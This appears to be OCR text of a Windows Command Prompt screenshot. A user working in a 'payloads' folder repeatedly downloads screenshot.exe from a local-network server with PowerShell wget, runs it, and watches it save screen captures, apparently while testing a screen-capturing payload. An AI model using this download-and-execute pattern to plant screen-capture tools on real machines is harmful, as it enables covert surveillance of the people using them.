 Command Prompt
01/21/2023  12:09 PM    <DIR>          .
01/21/2023  12:09 PM         3,040,256 screenshot.exe
01/21/2023  12:10 PM    <DIR>          screenshots
               1 File(s)      3,040,256 bytes
               3 Dir(s)  225,608,888,320 bytes free
C:\Users\ojk\Downloads\payloads>del screenshot.exe
C:\Users\ojk\Downloads\payloads>del screenshots
C:\Users\ojk\Downloads\payloads\screenshots\*, Are you sure (Y/N)? Y
C:\Users\ojk\Downloads\payloads>powershell wget http://192.168.10.112:8000/screenshot.exe -O screenshot.exe
C:\Users\ojk\Downloads\payloads>screenshot.exe
Screenshot saved to screenshots/screenshot-0-2023-01-21_12-19-20.png
Screenshot saved to screenshots/screenshot-0-2023-01-21_12-19-25.png
^C
C:\Users\ojk\Downloads\payloads>
C:\Users\ojk\Downloads\payloads>
C:\Users\ojk\Downloads\payloads>
C:\Users\ojk\Downloads\payloads>
C:\Users\ojk\Downloads\payloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 04A2-F40C
 Directory of C:\Users\ojk\Downloads\payloads
01/21/2023  12:19 PM    <DIR>          .
01/21/2023  11:38 AM    <DIR>          ..
01/21/2023  12:19 PM         3,041,792 screenshot.exe
01/21/2023  12:19 PM    <DIR>          screenshots
               1 File(s)      3,041,792 bytes
               3 Dir(s)  225,607,454,720 bytes free
C:\Users\ojk\Downloads\payloads>del screenshot.exe
C:\Users\ojk\Downloads\payloads>del screenshots
C:\Users\ojk\Downloads\payloads\screenshots\*, Are you sure (Y/N)? Y
C:\Users\ojk\Downloads\payloads>powershell wget http://192.168.10.112:8000/screenshot.exe -O screenshot.exe
C:\Users\ojk\Downloads\payloads>screenshot.exe
C:\Users\ojk\Downloads\payloads>
C:\Users\ojk\Downloads\payloads>
C:\Users\ojk\Downloads\payloads>
Activate Windows
Go to Settings to activate Windows.
12:23 PM
1/21/2023
9